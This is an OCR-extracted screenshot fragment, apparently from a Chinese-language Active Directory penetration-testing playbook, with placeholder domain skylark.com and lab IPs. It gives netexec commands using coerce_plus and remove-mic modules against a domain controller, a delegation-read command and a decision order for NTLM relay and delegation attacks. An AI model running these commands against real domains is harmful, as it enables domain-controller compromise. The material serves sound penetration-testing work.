
skylark.com/user:'password@123' -dc-ip
192.168.56.50 -action read -delegate-to
DC2012$
】【
更多参考
】
若检查发现当前用户没有对域控的委派权限，但存
在其它用户对域控或对其它服务器具备委派权限，
则
暂时先跳过
委派部分的利用，待后续提权不成功
之后再回来。
NTLM 中继-强制认证
检查域控机器是否是主备式的、存在 NTLM 强制认
证漏洞、存在 remove-mic 漏洞，
若不满足以上任
意一个条件则直接跳过以下步骤
。【命令：
nxc smb
192.168.56.51 -u user -p 'password@123' -d
skylark.com -M coerce_plus
和
nxc smb
192.168.56.51 -u user -p 'password@123' -d
skylark.com -M remove-mic
】
优先尝试
NTLM 中继-委派
攻击。【
更多参考
】
若域控操作系统是 Windows 2016+，则尝试
NTLM